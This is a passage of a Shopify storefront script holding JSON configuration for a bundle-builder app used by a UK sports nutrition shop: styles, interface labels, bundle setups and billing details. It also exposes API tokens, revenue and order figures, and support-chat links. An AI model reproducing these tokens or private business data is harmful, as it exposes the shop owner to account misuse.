steps"}},"footer":{"footerPrevBtnText":{"id":"footerPrevBtnText","label":"Footer Previous Button","type":"text","value":"Prev"},"footerNextBtnText":{"id":"footerNextBtnText","label":"Footer Next Button","type":"text","value":"Next"},"footerFinishBtnText":{"id":"footerFinishBtnText","label":"Footer Finish Button","type":"text","value":"Done"}},"productCard":{"productCardAddBtnText":{"id":"productCardAddBtnText","label":"Product Add to Cart Button","type":"text","value":"Add to Cart"},"productVariantLabelText":{"id":"productVariantLabelText","label":"Product Variant Label","type":"text","value":"Select variant"},"productCardAddBtnText_inPage":{"id":"productCardAddBtnText_inPage","label":"Inline Product - Add Button Text","type":"text","value":"Add +"}}}}},"pageCustomizationData":{"_id":"66d08d1c3071fa60be91127d","shopName":"john-clarke-sports-nutrition.myshopify.com","__v":0,"banners":{"landingPageImageSrc":"https:\/\/d3ks0ngva6go34.cloudfront.net\/public\/banners\/landing_page_bannerv2.png","pageBannerImageSrc":"https:\/\/d3ks0ngva6go34.cloudfront.net\/public\/banners\/page_banner_temp.png","productReviewImageSrc":"https:\/\/d3ks0ngva6go34.cloudfront.net\/public\/banners\/landing_page_bannerv2.png"},"cartFooter":{"cartFooterBgColor":"#ffffff","cartFooterButtonsContainerBgColor":"#f6f6f6","cartFooterBorderRadius":"10px","cartFooterProductImageBorderRadius":"8px","cartFooterButtonsContainerBorderRadius":"9px","cartFooterShowHidePrices":"Show","cartFooterTextColor":"#000000","cartFooterDiscountedPriceColor":"#000000","cartFooterFinalPriceFontThickness":"Bold","cartFooterFinalPriceFontColor":"#000000","cartFooterStrikethroughPriceFontThickness":"Bold","cartFooterBackButtonColor":"#ffffff","cartFooterBackButtonTextColor":"#1E1E1E","cartFooterBackButtonBorderColor":"#000000","cartFooterBackButtonBorderThickness":"2px","cartFooterNextButtonTextColor":"#ffffff","cartFooterNextButtonColor":"#d98c00","cartFooterNextButtonBorderColor":"#000000","cartFooterNextButtonBorderThickness":"2px","cartFooterButtonsBorderRadius":"5px","cartFooterButtonsPadding":"8px","cartFooterDiscountProgressBarEmptyColor":"#C1E7C5","cartFooterDiscountProgressBarFilledColor":"#15A524","cartFooterDiscountTextVisibility":"Show","cartFooterDiscountTextColor":"#d98c00","cartFooterTotalLabelColor":"#000000","cartFooterDiscountMessageFontSize":"16px","cartFooterDiscountMessageFontWeight":"Bold"},"categoryBlock":{"categoryBgColor":"#f5f5f5","tabActiveBgColor":"#d98c00","tabActiveTextColor":"#ffffff","tabInactiveBgColor":"#ffffff","tabInactiveTextColor":"#d98c00"},"colors":{"disabledColor":"gray","primaryColor":"blue","productBox":"blue","secondaryColor":"aqua","textColor":"black"},"createdAt":"2024-08-29T15:00:44.705Z","landingPage":{"landingPageTextColor":"#000000","landingPageButtonBgColor":"#000000","landingPageButtonTextColor":"#ffffff"},"navigationBanner":{"navigationBannerStepTextColor":"#d98c00","navigationBannerStepFontSize":"16px","navigationCheckColor":"#ffffff","navigationBannerStepCompletionColor":"#d98c00","navigationBannerStepCompletedBorderColor":"#000000","navigationBannerStepCompletedBorderWidth":"4px","navigationBannerStepIncompleteBgColor":"#FFFFFF","navigationBannerStepIncompleteBorderColor":"#cccccc","navigationBannerStepIncompleteBorderWidth":"4px","navigationBannerStepProgressBarFilledColor":"#d98c00","navigationBannerStepProgressBarEmptyColor":"#eeeeee","tabsActiveBgColor":"#f7dca9","tabsActiveTextColor":"#000000","tabsInactiveBgColor":"#FFFFFF","tabsInactiveTextColor":"#000000","tabsBorderColor":"#3c3c3c","tabsCornerRadius":"5px","navigationBannerTitleColor":"#ffffff","navigationBannerTextColor":"#ffffff","navigationBannerStepDoneColor":"#ffffff"},"previewPage":{"bannerTextColor":"#ffffff"},"primaryFont":"","productCard":{"productCardBgColor":"#FFFFFF","cardBorderRadius":"10px","cardImageBorderRadius":"8px","productImageFit":"cover","cardsPerRowXL":4,"cardsPerRowL":4,"productCardTextColor":"#252525","productTitleFontSize":"16px","productTitleFontWeight":"Bold","productPriceVisibility":"Show","compareAtPriceColor":"#8D8D8D","compareAtPriceFontSize":"14px","compareAtPriceFontWeight":"Bold","compareAtPriceVisibility":"Show","finalPriceFontSize":"16px","finalPriceFontColor":"#252525","finalPriceFontWeight":"Bold","productCardButtonColor":"#d98c00","productCardButtonTextColor":"#ffffff","buttonBorderRadius":"10px","quantitySelectorTextColor":"#000000","allowOnlyOneQuantity":false,"quantitySelectorBgColor":"#000000","productCardQuantitySelectorBgColor":"#eeeeee","quantitySelectorButtonTextColor":"#FFFFFF","quantitySelectorButtonBorderRadius":"6px","productCardVariantSelectorFontSize":"14px","productCardVariantSelectorFontWeight":"Regular"},"quickSettings":{"isQuickSettingsEnabled":true,"colors":{"primaryColor":"#000000","buttonBgColor":"#000000","buttonTextColor":"#ffffff"}},"summaryBlock":{"summaryBlockAddToCartButtonColor":"#d98c00","summaryBlockAddToCartButtonTextColor":"#ffffff","summaryBuildNewBoxButtonColor":"#6d7175","summaryBuildNewBoxTextColor":"#ffffff","summaryBlockBackButtonColor":"#252525","summaryBlockBackButtonTextColor":"#ffffff"},"updatedAt":"2025-11-11T07:00:54.011Z","templateLevelConfig":{},"generalSettings":{"bundleBgColor":"transparent","scrollBarColor":"#F6F6F6","productPageTitleColor":"#000000","productPageFontSize":"18px","bundleUpSellButtonBg":"#000000","bundleUpSellButtonBorderColor":"#000000","bundleUpsellTextColor":"#ffffff","bundleUpsellFontColor":"#000000","conditionToastBgColor":"#000000","conditionToastTextColor":"#ffffff","iconColor":"#000000","iconBgColor":"#ffffff","iconTextColor":"#1d1d1b","applyNewPageCustomization":true,"scrollBar":{"scrollBarColor":"#000000"},"conditionToast":{"conditionToastBgColor":"#000000","conditionToastTextColor":"#ffffff"},"icon":{"iconBgColor":"#000000","iconTextColor":"#ffffff"},"productPage":{"productPageTitleColor":"#000000"},"bundle":{"bundleBgColor":"#ffffff"}},"addonProducts":{"addonsEligibleTierMessagingBgColor":"#55BD47","addonsIneligibleTierMessagingBgColor":"#BBBBBB"},"mixAndMatchConfig":{"productCard":{"productCardBgColor":"#FFFFFF","productCardBorderRadius":"10px","productCardImageBorderRadius":"8px","productCardImageFit":"cover","productCardTitleColor":"#1E1E1E","productCardTitleFont":"16px","productCardTitleWeight":"Bold","productCardTitleVisibility":"Show","productCardPriceColor":"#000000","productCardPriceFont":"16px","productCardPriceWeight":"Bold","productCardPriceVisibility":"Show","productCardComparedAtPriceColor":"#ABABAB","productCardComparedAtPriceFont":"14px","productCardComparedAtPriceWeight":"Regular","productCardComparedAtPriceVisibility":"Hide","productCardButtonBgColor":"#000000","productCardButtonTextColor":"#FFFFFF","productCardButtonBorderRadius":"5px","productCardQuantityButtonBorderRadius":"5px","productCardQuantityLabelColor":"#000000","productCardQuantityBgColor":"#EEEEEE","productCardQuantityBorderRadius":"6px","productCardVariantSelectorBgColor":"#FFFFFF","productCardVariantSelectorTextColor":"#000000","productCardVariantSelectorBorderRadius":"5px","productCardVariantSelectorFontSize":"14px","productCardVariantSelectorFontWeight":"Regular"},"emptyStateCard":{"emptyStateCardBgColor":"#FFFFFF","emptyStateCardBorderColor":"#000","emptyStateCardIconColor":"#000","emptyStateCardTextColor":"#3E3E3E","emptyStateCardBorderStyle":"Dashed"},"drawer":{"drawerBgColor":"#F4F9F9","drawerBorderRadius":"15px 15px 0 0","drawerCloseIconColor":"#303030","drawerScrollBarColor":"#a9a9a9","drawerOverlayBgColor":"#1E1E1E80","drawerCloseIconBgColor":"#D4D4D4"},"tabs":{"tabsActiveBgColor":"#1E1E1E","tabsActiveTextColor":"#FFFFFF","tabsInactiveBgColor":"#F4F9F9","tabsInactiveTextColor":"#1E1E1E","tabsBorderRadius":"8px"},"bundleHeader":{"headerConditionTextColor":"#000000","headerConditionTextFont":"24px","headerDiscountTextColor":"#444","headerDiscountTextFont":"16px"},"toast":{"toastBgColor":"#1E1E1EE6","toastTextColor":"#FFF"},"footer":{"footerBgColor":"#ffffff","footerTotalPriceAndQuantityPillBgColor":"#FFF","footerBorderRadius":"10px","footerTotalPriceAndQuantityPillBorderRadius":"16px","footerPriceSectionVisibility":"Show","footerFinalPriceColor":"#000","footerStrikeThroughPriceColor":"#000","footerBackBtnBgColor":"#6d7175","footerBackBtnTextColor":"#ffffff","footerNextBtnBgColor":"#000000","footerNextBtnTextColor":"#ffffff","footerButtonsBorderRadius":"10px","footerTextColor":"#000000"},"addBundleBtn":{"addBundleBtnBgColor":"#000000","addBundleBtnBorderRadius":"5px","addBundleBtnTextColor":"#ffffff"},"generalSettings":{"bundleUpsellButtonBg":"#000000","bundleUpsellButtonTextColor":"#ffffff","bundleUpsellFontColor":"#000000"}},"mixAndMatchData":{"executeScriptAfterAddToCart":"","redirectToCartEnabled":false,"redirectToCheckoutEnabled":false,"isExecuteCustomScriptAfterAddToCartEnabled":false,"executeDefaultSideCartUpdate":true,"sideCartSectionId":"","sideCartSectionSelector":"","cartPageItemsSelector":"","cartPageItemsSectionId":"","hideOutOfStockProducts":true,"isValidateInventoryEnabled":false,"sideCartOpenBtnSelector":"","executeCustomAfterPageLoad":"","customStyle":null,"showProductComparedAtPrice":false,"addBundleToCartOnDone":false,"renderSlotsBasedOnCondition":false,"renderFilledSlotsAsHorizontalStacked":false},"stylePresets":{"colors":{"primaryColor":"#000000","buttonTextColor":"#ffffff","primaryTextColor":"#000000","accentColor":"#eeeeee","backgroundColor":"#ffffff"},"typography":{"primaryFontSize":"16px","primaryFontWeight":"Bold","secondaryFontSize":"14px","secondaryFontWeight":"Bold","bodyFontSize":"14px","bodyFontWeight":"Regular"},"corners":{"buttonBorderRadius":"Base","baseBorderRadiusPx":"5px","productCardBaseBorderRadius":"10px","productCardBorderRadiusStyle":"Base"},"images":{"productImageFit":"cover"},"isExpertControlsEnabled":false}},"bundleLinkData":[{"_id":"66d08e0d3071fa60be920d0e","bundleId":"1","bundleName":"JC Bundle Builder (Up to 20% OFF)","createdAt":"2024-08-29T15:04:45.657Z","bundleImg":"https:\/\/d3ks0ngva6go34.cloudfront.net\/public\/icons\/link_bundle.png","bundleUpsellConfig":{"isEnabled":true,"showOnAllBundleProducts":true,"selectedProducts":[],"showOnSpecificProductPages":[],"collectionsSelectedData":[],"showOnSpecificCollectionPages":[{"collectionId":648127381877,"collectionName":"Gummies"},{"collectionId":692466221429,"collectionName":"Capsules"},{"collectionId":648127349109,"collectionName":"Powder \u0026 Others"}],"bundleWidgetText":"Save More With Bundle","bundleWidgetRedirectText":"Redirecting","useLinkProductAsDefaultProduct":false},"productsForBundleLink":[]},{"_id":"685dc404f467172c9533b937","bundleId":"7","bundleImg":"https:\/\/d3ks0ngva6go34.cloudfront.net\/public\/icons\/link_bundle.png","bundleName":"JC Bundle Builder","bundleUpsellConfig":{"isEnabled":true,"showOnAllBundleProducts":true,"selectedProducts":[],"showOnSpecificProductPages":[],"collectionsSelectedData":[],"showOnSpecificCollectionPages":[{"collectionId":648127381877,"collectionName":"Gummies"},{"collectionId":692466221429,"collectionName":"Capsules"},{"collectionId":648127349109,"collectionName":"Powder \u0026 Others"}],"bundleWidgetText":"Save More With Bundle","bundleWidgetRedirectText":"Redirecting","useLinkProductAsDefaultProduct":false},"createdAt":"2025-06-26T22:04:51.455Z","productsForBundleLink":[]}],"bundleUpsellData":{"1":{"_id":"66d08e0d3071fa60be920d0e","bundleId":"1","bundleName":"JC Bundle Builder (Up to 20% OFF)","createdAt":"2024-08-29T15:04:45.657Z","bundleImg":"https:\/\/d3ks0ngva6go34.cloudfront.net\/public\/icons\/link_bundle.png","bundleUpsellConfig":{"isEnabled":true,"showOnAllBundleProducts":true,"selectedProducts":[],"showOnSpecificProductPages":[],"collectionsSelectedData":[],"showOnSpecificCollectionPages":[{"collectionId":648127381877,"collectionName":"Gummies"},{"collectionId":692466221429,"collectionName":"Capsules"},{"collectionId":648127349109,"collectionName":"Powder \u0026 Others"}],"bundleWidgetText":"Save More With Bundle","bundleWidgetRedirectText":"Redirecting","useLinkProductAsDefaultProduct":false},"productsForBundleLink":[]},"7":{"_id":"685dc404f467172c9533b937","bundleId":"7","bundleImg":"https:\/\/d3ks0ngva6go34.cloudfront.net\/public\/icons\/link_bundle.png","bundleName":"JC Bundle Builder","bundleUpsellConfig":{"isEnabled":true,"showOnAllBundleProducts":true,"selectedProducts":[],"showOnSpecificProductPages":[],"collectionsSelectedData":[],"showOnSpecificCollectionPages":[{"collectionId":648127381877,"collectionName":"Gummies"},{"collectionId":692466221429,"collectionName":"Capsules"},{"collectionId":648127349109,"collectionName":"Powder \u0026 Others"}],"bundleWidgetText":"Save More With Bundle","bundleWidgetRedirectText":"Redirecting","useLinkProductAsDefaultProduct":false},"createdAt":"2025-06-26T22:04:51.455Z","productsForBundleLink":[]}},"mixAndMatchData":[]};
        if (ext_data && !ext_data?.errorMsg) {
            window.easybundles_ext_data = ext_data;
        }

        let full_page_ext_data = {"userData":{"_id":"66d08d1c3071fa60be911201","shopName":"john-clarke-sports-nutrition.myshopify.com","brandName":"John Clarke Sports Nutrition ","bundleSettings":{"allowMultipleBoxesFromSameBundle":true,"showCompareAtPrice":true,"dontIndexGiftboxBuilderPages_onGoogle":false,"isValidateInventoryEnabled":false,"calculateAutomaticDiscountInPercentage":true,"combineWithOrderDiscounts":false,"isDiscountMethodAutomatic":true,"isGiftMessageVirtualProduct":false,"metafieldNameSpaceAndKeys":"","removeUnUsedVariantImages":false,"showCategoryNamesInLineItem":false},"counters":{"reviewModal":100,"themeExtensionModal":5,"instructionsModalCnt":1,"viewBundleModalCnt":0,"createBundleModalCnt":1},"countryCode":"GB","countryName":"United Kingdom","createdAt":"2024-08-29T15:00:44.244Z","currency":"GBP","currencyInfo":{"code":"GBP","symbol":"£","thousandsSeparator":",","decimalSeparator":".","symbolOnLeft":true,"spaceBetweenAmountAndSymbol":false,"decimalDigits":2},"customSettings":{"initialModalPopupCnt":0,"disableCartSettings":false,"addToCartBtnSelectors":"","checkoutBtnSelectors":"","customStyle":null,"addAfterAddTocartBtn":false,"addAftercheckoutBtn":false,"disableApp":false,"loadingGif":"https:\/\/gift-box-builder-app4.s3.us-east-2.amazonaws.com\/public\/icons\/loadingGif.gif","stackDiscounts":true,"showOnlyAdminSelectedVariants":true,"overWriteCheckoutBtn":false,"addGiftMessageToNote":true,"enableStoreFrontGQLAPI":true,"buyNowBtn":"","cartItemQuantityBtnSelectors":"","cartItemRemoveParentSelectors":"","cartItemRemoveSelectors":"","cartItemSelectors":"","checkIfShowBundleAsProductEnabled":false,"customBundleScript":"","customCartIntegrationScript":"","customStyleForBuilderPages":null,"customStyleForDummyProductPage":null,"customThemeIntegrationScript":"","enableCustomThemeIntegrationScript":false,"isCartIntegrationEnabled":false,"loadingBgColor":"#ffffff","preparingBundleGif":"https:\/\/d3ks0ngva6go34.cloudfront.net\/public\/packagingbundle.gif","redirectToCartEnabled":true,"redirectToCheckoutEnabled":false,"redirectToScript":"","redirectUrlForCheckoutBtn":"","selectorToRenderBundlePostionOnCart":"Over","selectorToRenderBundlePostionOnSideCart":"Over","selectorToRenderBundleProduct":"","selectorToRenderBundleProductOnSideCart":"","sideCartCheckoutBtnSelectors":"","PDP_bundlesAllowed":12,"integrations":{"judgeme":{"isEnabled":false,"public_token":""}},"overWriteDummyProductsLinkOnCollectionPages":false,"productHandlesAreTranslated":false,"selectorToRenderBundleUpsell":""},"isAppFree":false,"isSubscription":{"id":33309360415,"name":"Monthly_Plus_EasyBundles","price":"99.00","billing_on":"2024-09-13","status":"active","created_at":"2024-08-29T16:01:35+01:00","updated_at":"2024-08-29T16:01:45+01:00","activated_on":"2024-08-29","return_url":"https:\/\/john-clarke-sports-nutrition.myshopify.com\/admin\/apps\/10b4272bede142b02924feec498b4009","test":false,"cancelled_on":null,"trial_days":15,"trial_ends_on":"2024-09-13","api_client_id":3918921729,"decorated_return_url":"https:\/\/john-clarke-sports-nutrition.myshopify.com\/admin\/apps\/10b4272bede142b02924feec498b4009?charge_id=33309360415","capped_amount":"199.00","balance_used":"0.0","balance_remaining":"199.00","risk_level":0.060929687499999996,"currency":"USD"},"multipleCurrenciesInfo":{"GBP":{"code":"GBP","symbol":"£","thousandsSeparator":",","decimalSeparator":".","symbolOnLeft":true,"spaceBetweenAmountAndSymbol":false,"decimalDigits":2}},"otherInfo":[],"planId":"","shopDomain":"jclarkesportsnutrition.com","status":"1","storefrontAccessToken":"71bc519d2127251a24f62302d936eaeb","timezone":"","updatedAt":"2026-01-18T22:31:40.122Z","isAppLevelMetafieldCreated":true,"loginData":{"lastLoggedInAt":"2026-01-09T08:25:11.319Z"},"isOnBoardingCompleted":true,"onboardingObject":{"selectedDomain":null,"selectedBundleTypeId":null},"lastVisitTime":"2026-01-09T08:25:11.314Z","totalBundleRevenue":152083.51230000018,"totalOrdersCount":1554,"reviewData":{"lastShownAt":"2025-07-07T15:27:11.224Z"},"videoPage":{"backgroundColor":"#ffffff","logoImg":"https:\/\/db07ji0eqime4.cloudfront.net\/redeemPage\/giftcard\/default-no-logo.jpg"},"isAppLevelMetafieldForFullPageBundlesCreated":true,"pageId":"31dccbe2-7591-4164-a369-66caf02188e8","trackEvents":{"OB Welcome page button click":true},"orderSummary":{"last30Days":{"totalOrderValue":4005.94,"totalOrderValueUSD":5135.82,"totalBundlesValue":2734.23,"totalBundlesValueUSD":3505.42,"totalBundlesSold":45,"totalOrderCount":49,"dateRange":{"from":"2025-12-10T00:00:00.000Z","to":"2026-01-09T00:00:00.000Z"},"lastUpdatedAt":"2026-01-09T08:25:11.644Z"},"shopOrderDataBeforeInstall":{"previousMonthRevenue":null,"previousMonthRevenueUSD":0,"previousMonthOrderCount":0}},"mantleApiToken":"253cd1f8-7127-4893-9a01-2979bf9a8e00","crispCustomerUrl":"https:\/\/app.crisp.chat\/website\/b94f5216-4b9e-4f2f-a3d5-71bfbdb0487b\/inbox\/session_4b819f8a-ecde-4de6-8f9a-9b358a617ab6","mantleCustomerData":{"id":"53bf3909-a632-4a34-844f-d40e8f0a773f","customerId":"17a00222-a868-4b25-9f7e-642ac1af5d17","name":"John Clarke Sports Nutrition ","test":false,"preferredCurrency":"GBP","shopify":{"id":"75399725343","myshopifyDomain":"john-clarke-sports-nutrition.myshopify.com","planName":"Advanced"},"apiId":"84f442a1-2d4a-4012-85da-b4a4b38fc795","profileUrl":"https:\/\/app.heymantle.com\/apps\/84f442a1-2d4a-4012-85da-b4a4b38fc795\/customers\/17a00222-a868-4b25-9f7e-642ac1af5d17"},"cancelledOrderWebhookRegistered":"success","webhooksCount":5,"webhooksLastAttempted":"2025-10-04T09:34:24.660Z","webhooksRegistered":["orders\/cancelled","app\/uninstalled","orders\/create","app\/uninstalled","themes\/publish"],"reRegisterCron":"success","webhooksLastUpdated":"2025-10-04T11:46:46.671Z","migration4thOctober":"success","ordersToProcess":386,"ordersProcessed":386,"ordersProcessedTime":3.75855,"cancelledOrderCount":2,"cancelledOrderValue":252.3718,"SERVER_URL":"https:\/\/prod.backend.giftbox.giftkart.app"},"languageData":{"_id":"66d08d1c3071fa60be91127b","shopName":"john-clarke-sports-nutrition.myshopify.com","__v":0,"createdAt":"2024-08-29T15:00:44.705Z","en":{"landingPage":{"bannerText":{"id":"bannerText","label":"Banner Text","type":"text","value":"Build your own Bundle in just a few clicks!"},"bannerSubtext":{"id":"bannerSubtext","label":"Banner Subtext","type":"text","value":"Send a custom bundle to your loved one in just a few steps"},"bannerButtonText":{"id":"bannerButtonText","label":"Banner Button Text","type":"text","value":"Start Building your Bundle"},"selectPreCuratedBoxLabel":{"id":"selectPreCuratedBoxLabel","label":"Select Pre-Curated Box Label","type":"text","value":"Or select from a range of pre-curated Gift Boxes"}},"sortBy":{"sortLabel":{"id":"sortLabel","label":"Sort Label","type":"text","value":"Sort"},"alphabeticalAToZ":{"id":"alphabeticalAToZ","label":"Alphabetical, A-Z Label","value":"Alphabetical, A-Z"},"alphabeticalZToA":{"id":"alphabeticalZToA","label":"Alphabetical, Z-A Label","value":"Alphabetical, Z-A"},"priceHighToLow":{"id":"priceHighToLow","label":"Price, High to Low Label","value":"Price, High to Low"},"priceLowToHigh":{"id":"priceLowToHigh","label":"Price, Low to High Label","value":"Price, Low to High"},"featured":{"id":"featured","label":"Featured Label","type":"text","value":"Featured"}},"giftBoxPage":{"selectGiftBoxLabel":{"id":"selectGiftBoxLabel","label":"Select Bundle Label","type":"text","value":"Select a Bundle Box"},"giftBoxPageSubtext":{"id":"giftBoxPageSubtext","label":"Gift Box Page Subtext","type":"text","value":""}},"personalizePage":{"selectGreetingCardLabel":{"id":"selectGreetingCardLabel","label":"Select Greeting Card Label","type":"text","value":"Select A Greeting Card"},"clearSelectionButton":{"id":"clearSelectionButton","label":"Clear Selection label","type":"text","value":"Clear Selection"},"noImagesAvailable":{"id":"noImagesAvailable","label":"No Images Available label","type":"text","value":"No Images Available"},"messageLabel":{"id":"messageLabel","label":"Message Label","type":"text","value":"Message"},"senderNamePlaceholder":{"id":"senderNamePlaceholder","label":"Sender Name Placeholder","type":"text","value":"From"},"recipientNamePlaceholder":{"id":"recipientNamePlaceholder","label":"Recipient Name Placeholder","type":"text","value":"To"},"messagePlaceholder":{"id":"messagePlaceholder","label":"Message Placeholder","type":"text","value":"Enter a message here..."},"emailAddressLabel":{"id":"emailAddressLabel","label":"Recipient Email Address Label","type":"text","value":"Recipient Email Address"},"emailAddressPlaceholder":{"id":"emailAddressPlaceholder","label":"Recipient Email Address Placeholder","type":"text","value":"Enter a recipient email address here..."},"emailValidationMessage":{"id":"emailValidationMessage","label":"Email Validation Message","type":"text","value":"Please enter a valid email address"},"sendNow":{"id":"sendNow","label":"Send Now Label","type":"text","value":"Send Now"},"sendLater":{"id":"sendLater","label":"Send Later Label","type":"text","value":"Send Later"},"personalizePageSubtext":{"id":"personalizePageSubtext","label":"Personalize Page Subtext","type":"text","value":""},"messageIsRequiredError":{"id":"messageIsRequiredError","label":"Message is required warning","type":"text","value":"Please enter a message"}},"reviewPage":{"reviewPageBannerText":{"id":"reviewPageBannerText","label":"Review Page Banner Text","type":"text","value":"You’ve made the  Right Choice!"},"reviewPageBannerSubtext":{"id":"reviewPageBannerSubtext","label":"Review Page Banner Subtext","type":"text","value":"Review your bundle and proceed to checkout"},"addOnsLabel":{"id":"addOnsLabel","label":"Add Ons Label","type":"text","value":"Add Ons"},"totalValueLabel":{"id":"totalValueLabel","label":"Total Value Label","type":"text","value":"Total Value"},"totalLabel":{"id":"totalLabel","label":"Total Label","type":"text","value":"Total"},"productLabel":{"id":"productLabel","label":"Product Header Label","type":"text","value":"Product"},"priceLabel":{"id":"priceLabel","label":"Price Header Text","type":"text","value":"Price"},"quantityLabel":{"id":"quantityLabel","label":"Quantity Header Text","type":"text","value":"Quantity"},"deliveryDateLabel":{"id":"deliveryDateLabel","label":"Delivery Date Label","type":"text","value":"Delivery Date"},"productsLabelText":{"id":"productsLabelText","label":"Products Label Text","type":"text","value":"Products"},"messagesLabelText":{"id":"messagesLabelText","label":"Messages Label Text","type":"text","value":"Messages"},"discountAppliedLabel":{"id":"discountAppliedLabel","label":"Discount Applied Label","type":"text","value":"Discount"},"subtotalLabel":{"id":"subtotalLabel","label":"Sub Total Label","type":"text","value":"Subtotal"},"orderDetailsLabel":{"id":"orderDetailsLabel","label":"Order Details Label","type":"text","value":"Order Details"},"itemsLabel":{"id":"itemsLabel","label":"No. of Items Label","type":"text","value":"Item(s)"},"oneTimePurchaseLabel":{"id":"oneTimePurchaseLabel","label":"One-Time Purchase label","type":"text","value":"One-Time Purchase"},"subscribeAndSaveLabel":{"id":"subscribeAndSaveLabel","label":"Subscribe and Save label","type":"text","value":"Subscribe and Save"},"noSubscriptionFoundLabel":{"id":"noSubscriptionFoundLabel","label":"No Subscription plans found label","type":"text","value":"Oops! No Subscription plans were found"},"deliveryFrequencyLabel":{"id":"deliveryFrequencyLabel","label":"Delivery Frequency Label","type":"text","value":"Delivery Frequency"},"createNewBoxLabel":{"id":"createNewBoxLabel","label":"Create New Box Label","type":"text","value":"Create new Box"},"editButtonText":{"id":"editButtonText","label":"Edit Label","type":"text","value":"Edit"},"deliverySchedulerPlaceholderText":{"id":"deliverySchedulerPlaceholderText","label":"Delivery Scheduler Placeholder Text","type":"text","value":"Select a date"}},"productPage":{"selectProductsLabel":{"id":"selectProductsLabel","label":"Select Products Label","type":"text","value":"Select Products"},"productPageSubtext":{"id":"productPageSubtext","label":"Product Page Subtext","type":"text","value":""}},"videoMessage":{"permissionDenied":{"id":"permissionDenied","label":"Permission Denied","type":"text","value":"Permission Denied"},"uploadConfirmation":{"id":"uploadConfirmation","label":"Upload Confirmation","type":"text","value":"Your video has been successfully uploaded!"},"pressToRecord":{"id":"pressToRecord","label":"Press to record","type":"text","value":"Press to record"},"recording":{"id":"recording","label":"Recording","type":"text","value":"Recording...."},"errorMessage":{"id":"errorMessage","label":"Error Message","type":"text","value":"An error occured, Please try again!"},"loading":{"id":"loading","label":"Loading","type":"text","value":"Loading...."},"uploading":{"id":"uploading","label":"Uploading","type":"text","value":"Uploading...."},"sendVideoMessageText":{"id":"sendVideoMessageText","label":"Send Video Message Text","type":"text","value":"Send Video Message"},"giftMessageDeliveryInfo":{"id":"giftMessageDeliveryInfo","label":"Message Delivery Info","type":"text","value":"The message will be sent to the recipient via email as soon as the order is placed"},"saveVideoText":{"id":"saveVideoText","label":"Save Video Text","type":"text","value":"Save Video"},"reRecordVideoText":{"id":"reRecordVideoText","label":"Re-Record Video Text","type":"text","value":"Re-Record Video"}},"navigationSteps":{"productPageStepText":{"id":"productPageStepText","label":"Product Page Step Text","type":"text","value":"Add Products"},"giftBoxStepText":{"id":"giftBoxStepText","label":"Bundle Step Text","type":"text","value":"Add Gift Box"},"personalizeStepText":{"id":"personalizeStepText","label":"Personalize Step Text","type":"text","value":"Personalize"},"multipleCategoriesStepText":{"id":"multipleCategoriesStepText","label":"Multiple Categories Step Text","type":"text","value":"Multiple Categories"}},"general":{"noProductsAvailable":{"id":"noProductsAvailable","label":"No Products Available label","type":"text","value":"No Products Available"},"filtersLabel":{"id":"filtersLabel","label":"Filters Label","type":"text","value":"Filters"},"clearSelection":{"id":"clearSelection","label":"Clear Filters Selection","type":"text","value":"Clear Selection"},"searchLabel":{"id":"searchLabel","label":"Search Label","type":"text","value":"Search"},"addToBoxButtonText":{"id":"addToBoxButtonText","label":"Add To Box Button","type":"text","value":"Add To Box"},"chooseOptionsButtonText":{"id":"chooseOptionsButtonText","label":"Choose Options Button","type":"text","value":"Choose Options"},"loadMoreProductsButtonText":{"id":"loadMoreProductsButtonText","label":"Load More Products Button","type":"text","value":"Load More Products"},"loadingCheckoutButtonText":{"id":"loadingCheckoutButtonText","label":"Loading Checkout Button","type":"text","value":"Loading Checkout..."},"addedText":{"id":"addedText","label":"Added Label","type":"text","value":"Added"},"addButtonText":{"id":"addButtonText","label":"Add Button Text","type":"text","value":"Add"},"nextButtonText":{"id":"nextButtonText","label":"Next Button Text","type":"text","value":"Next"},"addToCartButtonText":{"id":"addToCartButtonText","label":"Add To Cart Button Text","type":"text","value":"Add To Cart"},"backButtonText":{"id":"backButtonText","label":"Back Button Text","type":"text","value":"Back"},"checkoutButtonText":{"id":"checkoutButtonText","label":"Checkout Button Text","type":"text","value":"Checkout"},"removeButtonText":{"id":"removeButtonText","label":"Remove Button Text","type":"text","value":"Remove"},"reviewButtonText":{"id":"reviewButtonText","label":"Review Button Text","type":"text","value":"Review"},"combinationNotAvailable":{"id":"combinationNotAvailable","label":"Combination Not Available","type":"text","value":"Combination Not Available"},"quantity":{"id":"quantity","label":"Quantity Label","type":"text","value":"Quantity"},"inventoryInStockText":{"id":"inventoryInStockText","label":"Inventory in Stock Label","type":"text","value":"in Stock"},"inventoryLimitReachedText":{"id":"inventoryLimitReachedText","label":"Inventory Limit Reached Label","type":"text","value":"No More Stock"},"viewCartProductsLabel":{"id":"viewCartProductsLabel","label":"View Cart Products Label","type":"text","value":"View Selected Products"},"selectedProductsLabel":{"id":"selectedProductsLabel","label":"Selected Products Label","type":"text","value":"Selected Products"},"selectBundleProductsText":{"id":"selectBundleProductsText","label":"Select Bundle Products label","type":"text","value":"Select Bundle Products"},"redirectingText":{"id":"redirectingText","label":"Redirecting label","type":"text","value":"Redirecting..."},"preparingBundleText":{"id":"preparingBundleText","label":"Preparing Bundle Label","type":"text","value":"Preparing Bundle..."},"productsNotAvailableText":{"id":"productsNotAvailableText","label":"Products Not Available Label","type":"text","value":"Oops! Some Products are not available"},"discountsMayNotApplyText":{"id":"discountsMayNotApplyText","label":"Discounts may not be applied Label","type":"text","value":"discounts may not be applied"},"removeAllBoxProducts":{"id":"removeAllBoxProducts","label":"Remove all Box Products Label (Cart Page Popup)","type":"text","value":"This is a Box Product. Removing this will remove all the products from box"},"cartPageCheckoutButtonLoadingText":{"id":"cartPageCheckoutButtonLoadingText","label":"Cart Page Checkout Button Loading Text","type":"text","value":"Loading Checkout..."},"productAddedBtnText":{"id":"productAddedBtnText","label":"Product Added label","type":"text","value":"Added"},"boxSelectionEligibilityToast":{"id":"boxSelectionEligibilityToast","label":"Box Selection Eligibility Toast","type":"text","value":"Remove ##boxSelectionDifference## item(s) to select this box"},"discountRibbonSuffix":{"id":"discountRibbonSuffix","label":"Discount Badge Suffix","type":"text","value":"off"},"itemsInCartLabel":{"id":"itemsInCartLabel","label":"Cart Inclusion Title","type":"text","value":"item(s)"},"removeFooterProductFrom":{"id":"removeFooterProductFrom","label":"Remove Product from Footer Text","type":"text","value":"Remove This Product From ##stepName##"},"selectSubscriptionPlanButtonText":{"id":"selectSubscriptionPlanButtonText","label":"Subscription Selection Label","type":"text","value":"Select Subscription 